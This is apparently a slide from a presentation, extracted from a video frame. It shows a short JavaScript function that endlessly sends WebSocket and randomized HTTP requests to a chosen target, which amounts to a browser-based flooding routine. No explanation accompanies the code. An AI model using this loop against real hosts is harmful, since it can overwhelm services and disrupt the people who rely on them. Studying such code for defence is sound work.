 function while_loop_cor()
{
try
{
ws = new WebSocket("ws://" + target);
scan_counter = scan_counter+1;
xhr = new XMLHttpRequest();
var furl="http://" + target + "?xb0z=" + Math.floor(Math.random()*10000000000);
xhr.open('GET', furl);
xhr.onreadystatechange = function()
{
};
xhr.onerror = function(e){}
xhr.send(100);
setTimeout("while_loop_cor()",0);
}
catch(err)
{
return;
}
}
Prezi
37/44